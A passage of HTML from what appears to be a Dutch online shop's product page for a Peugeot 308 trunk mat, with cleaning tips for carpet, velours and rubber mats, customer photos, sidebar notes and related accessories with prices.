18 18 17.5523 18 17C18 16.7348 17.8946 16.4804 17.7071 16.2929C17.5196 16.1054 17.2652 16 17 16C16.4477 16 16 15.5523 16 15C16 14.4477 16.4477 14 17 14C17.2652 14 17.5196 13.8946 17.7071 13.7071C17.8946 13.5196 18 13.2652 18 13C18 12.4477 18.4477 12 19 12Z" fill="black"/>
                    </svg>
                                            <span>Onderhoud  Kofferbakmat voor<br>PEUGEOT 308</span>
                                    </h4>
                <nav class="gap-5 justify-between items-center p-2 mt-4 w-full text-sm rounded-xl bg-gray-400" role="tablist">
                                                                 <button x-on:click="openTab = 1" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 1 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                            naald geperforeerd tapijt                                                                                </button>
                                                 <button x-on:click="openTab = 2" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 2 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                            fluweel                                                    </button>
                        <button x-on:click="openTab = 3" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 3 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            
                            rubber                                                    </button>
                                                                                                    </nav>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full">
                    
        <article x-show="openTab === 1" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Hoe verzorg je je naaldgestikte tapijtschoenmat?  Kofferbakmat voor PEUGEOT 308</strong></p>
                <p class="mt-4">Vloermatten worden gewaardeerd om hun duurzaamheid en esthetiek. Ze kunnen echter niet in de machine worden gewassen en om ervoor te zorgen dat ze na verloop van tijd hun uiterlijk en functionaliteit behouden, is een regelmatig onderhoud essentieel</p>
                <p class="mt-4">Hier is een complete gids voor het onderhoud van naaldgeperforeerde of velours tapijten.</p>
                <br class="mt-4">
                <p class="mt-4"><strong>Belangrijke stappen voor optimaal onderhoud</strong></p>
                <p class="mt-4"><strong>1- Stofzuig je kofferbakmatten regelmatig</strong></p>
                <p class="mt-4">Gebruik een krachtige stofzuiger om stof en vuil te verwijderen dat in de vezels vastzit. Kies voor de beste resultaten een mondstuk dat geschikt is voor textiele oppervlakken.</p>
                <p class="mt-4"><strong>2- Pak vlekken snel aan</strong></p>
                <p class="mt-4">Als er een vlek optreedt, handel dan onmiddellijk :</p>
                <ol class="mx-4">
                <li>- Dep het gebied met een schone, vochtige doek.</li>
                <li>- Gebruik een speciale textielreiniger of een zelfgemaakte oplossing op basis van witte azijn en water.</li>
                <li>- Spoel voorzichtig af en laat lucht drogen.</li>
                </ol>

                <p class="mt-4"><strong>3- Was je tapijt grondig</strong></p>
                <p class="mt-4">Voer eenmaal per maand een grondige reiniging uit :</p>
                <ol class="mx-4">
                <li>- Verwijder het kofferbakmatten van uw auto.</li>
                <li>- Gebruik een stoomreiniger of tapijtshampoo om ingebed vuil te verwijderen. Beter dan een conventionele stofzuiger verwijdert de stofzuiger vuil maar ook bacteriën. Het desinfecteert grondig en verwijdert slechte geuren. Laat volledig drogen voordat u de mat terugplaatst.</li>
                <li>- Voor een soortgelijk effect kunt u uw autotapijten ook bestrooien met zuiveringszout, waardoor ook slechte geuren en bacteriën worden verwijderd. Laat het een nacht staan en stofzuig dan nog een laatste keer.</li>
                </ol>

                <p class="mt-4"><strong>4- Bescherm je kofferbakmatten</strong></p>
                <ol class="mx-4">
                <li>- Breng een vlekbehandeling aan om een beschermende barrière te creëren tegen vloeistoffen en vuil.</li>
                <li>- Wissel af met beschermende rubberen matten tijdens natte of besneeuwde seizoenen.</li>
                </ol>
            </div>
        </article>

        <article x-show="openTab === 2" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Hoe verzorg je een velours laarzentapijt voor Kofferbakmat voor PEUGEOT 308 ? </strong></p>
                <p class="mt-4">Op maat gemaakte fluwelen kofferbakmatten worden gewaardeerd om hun esthetiek en weerstand. Ze kunnen echter niet in de machine worden gewassen, waardoor regelmatig onderhoud essentieel is om hun uiterlijk en duurzaamheid te behouden.</p>
                <p class="mt-4">Ontdek onze praktische tips voor het effectief reinigen van uw fluwelen koffermatten.</p>
                <br class="mt-4">
                <p class="mt-4">De essentiële stappen voor optimaal onderhoud</p>
                <p class="mt-4"><strong>1- Stofzuig je kofferbakmatten regelmatig</strong></p>
                <p class="mt-4">Regelmatig stofzuigen verwijdert stof en vuil dat in de vezels is ingebed. Gebruik voor een effectieve reiniging een mondstuk dat geschikt is voor textieloppervlakken.</p>
                <p class="mt-4"><strong>2- Vlekken onmiddellijk behandelen</strong></p>
                <p class="mt-4">In geval van een vlek snel ingrijpen:</p>
                <ol class="mx-4">
                <li>- Dep het gebied met een schone, vochtige doek.</li>
                <li>- Breng een textielreiniger of een zelfgemaakte oplossing op basis van witte azijn en water aan.</li>
                <li>- Spoel voorzichtig af en laat aan de lucht drogen.</li>
                </ol>
                <p class="mt-4"><strong>3- Voer een grondige reiniging uit</strong></p>
                <p class="mt-4">Voer een keer per maand een meer diepgaand interview uit:</p>
                <ol class="mx-4">
                <li>- Verwijder het kofferbakmatten van uw auto.</li>
                <li>- Maak het schoon met een stoomapparaat of een speciale tapijtshampoo om onzuiverheden te verwijderen en grondig te desinfecteren. Dit helpt ook om nare geurtjes te elimineren.</li>
                <li>- Een alternatief is om zuiveringszout op het tapijt te strooien, het een nacht te laten intrekken en vervolgens te stofzuigen voor een geurverdrijvend en antibacterieel effect.</li>
                <li>- Laat volledig drogen voordat je de mat er weer op legt.</li>
                </ol>
                <p class="mt-4"><strong>4- Bescherm uw tapijten om hun levensduur te verlengen</strong></p>
                <ol class="mx-4">
                <li>- Breng een anti-vlekkenbehandeling aan om de opname van vloeistoffen en vuil te beperken.</li>
                <li>- Wissel in regenachtige of besneeuwde periodes af met rubberen matten om je fluwelen matten te conserveren.</li>
                </ol>
                <p class="mt-4">Met deze eenvoudige gebaren blijven uw tapijten langer schoon en in goede staat, wat zorgt voor een mooi en netjes auto-interieur.</p>
            </div>
        </article>

        <article x-show="openTab === 3" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Hoe onderhoud je je rubberen voetmat voor Kofferbakmat voor PEUGEOT 308 ? </strong></p>
                <p class="mt-4">Het schoonmaken van uw rubberen matten kan niet eenvoudiger. Geef de voorkeur aan onderhoud met een sopje, gevolgd door spoelen met schoon water om het oorspronkelijke uiterlijk van uw tapijten te herstellen
                <p class="mt-4">Net als bij vloerkleden, kun je ook zuiveringszout of huishoudazijn gebruiken om slechte geuren te onderdrukken en bacteriën te elimineren.
                <p class="mt-4">Voor een optimale reiniging :
                <p class="mt-4"><strong>1- Verwijder de matten </strong>: Haal ze uit het voertuig om te voorkomen dat het interieur vuil wordt.
                <p class="mt-4"><strong>2- Borstel ze </strong>: Gebruik een harde borstel om hardnekkig vuil los te maken voordat u het wast.
                <p class="mt-4"><strong>3- Gebruik een mild wasmiddel </strong>: meng een beetje vloeibare zeep met warm water en schrob met een spons of borstel.
                <p class="mt-4"><strong>4- Spoel grondig uit </strong>: Zorg ervoor dat er geen zeepresten achterblijven.
                <p class="mt-4"><strong>5- Droog goed </strong>: Laat de vloerkleden in de schaduw aan de lucht drogen om te voorkomen dat ze vervormen.
                <p class="mt-4">Vermijd het gebruik van producten of wassen op oliebasis die het oppervlak glad kunnen maken om hun hechting te behouden.
            </div>
        </article>





            </div>
                                             </article>
    </div>
</section>

        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Foto's van onze klanten</p>
        </h4>
    </div>
        <div class="container mx-auto px-4" x-data>
        <div class="w-full max-w-full md:max-w-full lg:max-w-[1092px] relative mt-6 overflow-hidden px-4 md:px-6">
          <div x-data="App.components.product.photosSlider()" x-intersect.once="init()" class=" overflow-hidden group px-6">
            <div id="webizoom" class="js-qv-mask swiper mt-4" x-ref="photos">
                <ul class="product-images js-qv-product-images swiper-wrapper">
                                            <li class="swiper-slide thumb-container w-40 rounded-md overflow-hidden cursor-pointer">
                            <img class="thumb js-thumb js-customer-img lazy w-full md:h-56 h-36" loading="lazy"
                                data-src="/img/product-game/202364/382.jpg" alt="Kofferbakmat voor PEUGEOT 308" title="Kofferbakmat voor PEUGEOT 308" itemprop="image" >
                        </li>
                                            <li class="swiper-slide thumb-container w-40 rounded-md overflow-hidden cursor-pointer">
                            <img class="thumb js-thumb js-customer-img lazy w-full md:h-56 h-36" loading="lazy"
                                data-src="/img/product-game/221558/543.jpg" alt="Kofferbakmat voor PEUGEOT 308" title="Kofferbakmat voor PEUGEOT 308" itemprop="image" >
                        </li>
                                            <li class="swiper-slide thumb-container w-40 rounded-md overflow-hidden cursor-pointer">
                            <img class="thumb js-thumb js-customer-img lazy w-full md:h-56 h-36" loading="lazy"
                                data-src="/img/product-game/225173/575.jpg" alt="Kofferbakmat voor PEUGEOT 308" title="Kofferbakmat voor PEUGEOT 308" itemprop="image" >
                        </li>
                                            <li class="swiper-slide thumb-container w-40 rounded-md overflow-hidden cursor-pointer">
                            <img class="thumb js-thumb js-customer-img lazy w-full md:h-56 h-36" loading="lazy"
                                data-src="/img/product-game/246001/735.jpg" alt="Kofferbakmat voor PEUGEOT 308" title="Kofferbakmat voor PEUGEOT 308" itemprop="image" >
                        </li>
                                            <li class="swiper-slide thumb-container w-40 rounded-md overflow-hidden cursor-pointer">
                            <img class="thumb js-thumb js-customer-img lazy w-full md:h-56 h-36" loading="lazy"
                                data-src="/img/product-game/246001/736.jpg" alt="Kofferbakmat voor PEUGEOT 308" title="Kofferbakmat voor PEUGEOT 308" itemprop="image" >
                        </li>
                                            <li class="swiper-slide thumb-container w-40 rounded-md overflow-hidden cursor-pointer">
                            <img class="thumb js-thumb js-customer-img lazy w-full md:h-56 h-36" loading="lazy"
                                data-src="/img/product-game/262050/779.jpg" alt="Kofferbakmat voor PEUGEOT 308" title="Kofferbakmat voor PEUGEOT 308" itemprop="image" >
                        </li>
                                            <li class="swiper-slide thumb-container w-40 rounded-md overflow-hidden cursor-pointer">
                            <img class="thumb js-thumb js-customer-img lazy w-full md:h-56 h-36" loading="lazy"
                                data-src="/img/product-game/262050/780.jpg" alt="Kofferbakmat voor PEUGEOT 308" title="Kofferbakmat voor PEUGEOT 308" itemprop="image" >
                        </li>
                                            <li class="swiper-slide thumb-container w-40 rounded-md overflow-hidden cursor-pointer">
                            <img class="thumb js-thumb js-customer-img lazy w-full md:h-56 h-36" loading="lazy"
                                data-src="/img/product-game/262050/781.jpg" alt="Kofferbakmat voor PEUGEOT 308" title="Kofferbakmat voor PEUGEOT 308" itemprop="image" >
                        </li>
                                            <li class="swiper-slide thumb-container w-40 rounded-md overflow-hidden cursor-pointer">
                            <img class="thumb js-thumb js-customer-img lazy w-full md:h-56 h-36" loading="lazy"
                                data-src="/img/product-game/25669/1013.jpg" alt="Kofferbakmat voor PEUGEOT 308" title="Kofferbakmat voor PEUGEOT 308" itemprop="image" >
                        </li>
                                            <li class="swiper-slide thumb-container w-40 rounded-md overflow-hidden cursor-pointer">
                            <img class="thumb js-thumb js-customer-img lazy w-full md:h-56 h-36" loading="lazy"
                                data-src="/img/product-game/25669/1014.jpg" alt="Kofferbakmat voor PEUGEOT 308" title="Kofferbakmat voor PEUGEOT 308" itemprop="image" >
                        </li>
                                            <li class="swiper-slide thumb-container w-40 rounded-md overflow-hidden cursor-pointer">
                            <img class="thumb js-thumb js-customer-img lazy w-full md:h-56 h-36" loading="lazy"
                                data-src="/img/product-game/25669/1015.jpg" alt="Kofferbakmat voor PEUGEOT 308" title="Kofferbakmat voor PEUGEOT 308" itemprop="image" >
                        </li>
                                            <li class="swiper-slide thumb-container w-40 rounded-md overflow-hidden cursor-pointer">
                            <img class="thumb js-thumb js-customer-img lazy w-full md:h-56 h-36" loading="lazy"
                                data-src="/img/product-game/66223/1329.jpg" alt="Kofferbakmat voor PEUGEOT 308" title="Kofferbakmat voor PEUGEOT 308" itemprop="image" >
                        </li>
                                            <li class="swiper-slide thumb-container w-40 rounded-md overflow-hidden cursor-pointer">
                            <img class="thumb js-thumb js-customer-img lazy w-full md:h-56 h-36" loading="lazy"
                                data-src="/img/product-game/126701/1804.jpg" alt="Kofferbakmat voor PEUGEOT 308" title="Kofferbakmat voor PEUGEOT 308" itemprop="image" >
                        </li>
                                    </ul>
            </div>

            <button x-ref="photosPrev" class="absolute disabled:!opacity-0 left-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800"
                aria-label="Précèdent">
                <i class="fas fa-chevron-left w-4 h-4"></i>
            </button>

            <button x-ref="photosNext" class="absolute disabled:!opacity-0 right-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800"
                aria-label="Suivant">
                <i class="fas fa-chevron-right w-4 h-4"></i>
            </button>
          </div>
        </div>
        
        <div x-data="App.components.product.modal" x-intersect.once="setup()">
            <div class="fixed top-0 right-0 h-full w-full z-[2000] before:absolute before:h-full before:w-full before:bg-black before:opacity-80 before:content-['']"
                x-cloak
                x-show="isOpened"
                x-transition:enter="transition"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
                :class="isOpened ? '!block' : '!hidden'">
                <div class="relative flex items-center justify-center py-8 h-full overflow-y-scroll">
                    <div class="relative max-h-full max-w-xs md:max-w-2xl lg:max-w-4xl">
                        <button class="absolute m-1 top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors" @click.prevent=" $refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' }); toggle(false);">
                            <svg class="svg-inline--fa fa-xmark text-sm" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="xmark" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"></path></svg>
                        </button>
                        <picture class="block p-2 bg-white">
                            <img class="js-customer-modal-picture" src="" alt="">
                        </picture>

                        <div class="js-customer-modal-caption text-white text-center my-4 text-lg"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>Beoordelingen</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        De productbeoordelingen lezen?
                    </p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.lovauto.nl/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                            Er zijn nog geen beoordelingen voor dit product</span>
                        </p>
                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Borduren op maat
            </div>

            <div x-show="SidebarContent === 'SidebarContent7'" class="space-y-4 text-center">
                                                        Wie kann ich meine Kofferraummatte kostenlos erhalten?
                                                                    </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Position der Kofferraummatte
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                FILTER SMELTBARE AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Hoe ontvangt u uw gratis tapijt?
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent7'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 7</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.nl/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Unitair"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.nl/themes/sweetco/assets/img/product/picto-position-green.png" alt="Unitair" class="mr-2"/> Hoge positie</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.nl/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Unitair"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.nl/themes/sweetco/assets/img/product/picto-position-red.png" alt="Unitair" class="mr-2"/> Lage positie</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Stoelhoezen: veiligheid en compatibiliteit met airbags</strong>
                <p class="text-sm mt-1">Bij Lovauto.nl begrijpen we het belang van veiligheid bij het kiezen van uw auto-accessoires. Onze stoelhoezen zijn ontworpen om aan de hoogste normen te voldoen, zodat de zij-airbags goed werken in geval van een ongeval. </p>
                <p class="text-sm mt-1">Dit is waarom deze hoezen de perfecte keuze zijn voor het beschermen en personaliseren van het interieur van uw voertuig.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">Wat is een stoelhoes die compatibel is met airbags?</strong>
                <p class="text-sm mt-1">Onze stoelhoezen zijn op maat gemaakte hoezen die ontworpen zijn om uw originele stoelen te bedekken. Ontworpen met speciale gebieden met verzwakte naden, maken het mogelijk om de zij-airbags onmiddellijk in te zetten in geval van een ongeval, zonder enige belemmering</p>
                <p class="text-sm mt-1">Deze specifieke naden zijn in het laboratorium getest om een snelle en veilige activering te garanderen.</p>
                <br><br>
                <a href="https://www.lovauto.nl/content/19-filter-smeltbare-airbag" alt="Frage zum Produkt" class="underline">Frage zum Produkt</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1, personaliseer uw automat en voeg het toe aan uw winkelmandje</p>
                <p class="text-sm mt-1">2. Bevestig je winkelmandje. De korting wordt automatisch toegepast.</p>
                <p class="text-sm mt-1">3, u ontvangt een sjabloonset thuis in een envelop</p>
                <p class="text-sm mt-1">4, bekijk onze instructievideo voor het opmeten van uw automatten</p>
                <p class="text-sm mt-1">5, stuur ons uw sjablonen op</p>
                <p class="text-sm mt-1">6. Je ontvangt je op maat gemaakte tapijt binnen 20 dagen.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Vind andere accessoires voor je PEUGEOT 308
  </h4>
  <div class="py-4 nowglt">
    Krijg 5% extra korting voor elke 3 gekochte artikelen
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.nl/6-automatten/792-peugeot/813-308" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.nl/719-home_default/tapis-voiture.jpg"
                alt="Automatten"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.nl/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.nl/6-automatten/792-peugeot/813-308">Automatten  PEUGEOT 308</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>26.24&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="4">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.nl/7-autostoelhoezen/792-peugeot/813-308" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.nl/779-home_default/housse-siege-auto.jpg"
                alt="Autostoelhoezen"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.nl/779-home_default/housse-siege-auto.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.nl/7-autostoelhoezen/792-peugeot/813-308">Autostoelhoezen  PEUGEOT 308</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>113.43&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">151.24&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        Veilige 100% betaling
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
